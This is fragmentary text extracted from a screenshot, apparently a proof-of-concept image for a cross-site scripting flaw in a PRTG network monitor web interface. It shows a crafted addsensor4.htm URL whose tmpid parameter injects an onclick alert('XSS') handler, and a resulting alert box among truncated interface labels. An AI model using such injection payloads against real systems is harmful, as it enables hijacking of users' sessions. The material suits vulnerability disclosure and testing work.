 prtg.local/addsensor4.htm?id=40&tmpid="accesskey%3d"x"onclick%3d"alert('XSS')
New
vices Libraries Sensors Alarms Maps Reports
Probe Device Add Sensor (Step 2 of 2)
ensor to Device Probe Device [127.0.0.1]
el
nsor could not be added because the session exp d the sensor again.
XSS
OK